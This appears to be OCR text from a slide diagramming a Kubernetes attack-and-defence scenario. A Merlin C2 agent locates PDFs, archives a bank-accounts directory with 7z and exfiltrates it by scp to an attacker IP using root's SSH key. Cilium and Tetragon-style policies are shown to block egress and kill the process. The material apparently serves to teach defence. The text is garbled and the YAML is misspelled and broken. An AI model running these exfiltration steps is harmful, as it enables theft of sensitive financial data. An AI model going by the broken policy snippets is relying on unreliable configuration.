 s3nitiv3.7z
Attacker
5
apiVersion: cilium.io/v2
kind: CIlliumNetworkPolicy
metadata:
name: “block-non-api-egress”
egress:
-toFQDNs:
-matchName: “api.twitter.com
1
Merlin-c2-server
Host
apiVersion: isovalent.com/v1alpha1
kind:TracingPolicy
metadate:
name: “monitor-banking-records”
value:
-“/op_bank_accounts/”
matchActions:
-action: Sigkill
7z a s3nsitiv3.7z ../op_bank_accounts/
Merlin-c2-agent
locate '*.pdf'
2
../ops_bank_account/
3
s3nsitiv3.7z
4
scp -i /root/.ssh/id_rsa s3nsitiv3.7z
attacker@34.116.205.186:~